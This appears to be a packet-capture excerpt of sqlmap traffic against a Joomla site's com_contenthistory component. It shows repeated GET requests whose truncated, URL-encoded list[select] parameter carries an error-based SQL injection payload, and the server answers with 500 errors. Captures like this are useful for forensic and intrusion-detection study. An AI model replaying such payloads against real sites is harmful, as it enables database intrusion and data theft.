 28823 210.666790 202.1.1.2 192.168.1.8 HTTP 603 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[se
28843 210.737282 192.168.1.8 202.1.1.2 HTTP 370 HTTP/1.1 500 Internal Server Error (text/html)
28853 210.767971 202.1.1.2 192.168.1.8 HTTP 609 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[se
28873 210.837305 192.168.1.8 202.1.1.2 HTTP 376 HTTP/1.1 500 Internal Server Error (text/html)
28883 210.885118 202.1.1.2 192.168.1.8 HTTP 615 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[se
28903 210.953966 192.168.1.8 202.1.1.2 HTTP 382 HTTP/1.1 500 Internal Server Error (text/html)
28913 210.992366 202.1.1.2 192.168.1.8 HTTP 597 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[se
28933 211.079055 192.168.1.8 202.1.1.2 HTTP 364 HTTP/1.1 500 Internal Server Error (text/html)
28943 211.117237 202.1.1.2 192.168.1.8 HTTP 610 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[se
28963 211.178963 192.168.1.8 202.1.1.2 HTTP 385 HTTP/1.1 500 Internal Server Error (text/html)
28973 211.198709 202.1.1.2 192.168.1.8 HTTP 616 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[se
Request URI Path: /index.php
Request URI Query [truncated]: option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%22%29%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%…
Request URI Query Parameter: option=com_contenthistory
Request URI Query Parameter: view=history
Request URI Query Parameter: list[ordering]=
Request URI Query Parameter: item_id=1
Request URI Query Parameter: type_id=1
Request URI Query Parameter [truncated]: list[select]=%28%22%29%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x71717a7671%2C%28SELECT%2…
Request Version: HTTP/1.1
Accept-Encoding: gzip,deflate\r\n
Host: 202.1.1.1:8000\r\n
Accept: */*\r\n
User-Agent: sqlmap/1.1.3.2#dev (http://sqlmap.org)\r\n
Connection: close\r\n